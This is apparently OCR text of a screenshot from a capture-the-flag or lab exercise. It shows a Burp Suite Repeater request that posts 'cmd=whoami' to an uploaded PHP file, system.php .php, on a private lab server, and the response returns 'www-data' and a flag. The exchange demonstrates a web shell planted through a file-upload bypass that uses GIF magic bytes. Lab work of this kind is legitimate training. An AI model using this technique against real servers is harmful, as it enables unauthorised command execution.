 Connected (unencrypted) to QEMU (instance-00000af2)
Send CtrlAltDel
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.10.101:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /uploadfiles/system.php .php HTTP/1.1
2 Host: 192.168.10.101:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 10
11
12 cmd=whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Mon, 15 Jul 2024 13:05:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 33
8
9 GIF89a
10 www-data
11 flag{auf625v9as}
12
Inspector
Notes
T
英
21:04
2024-07-15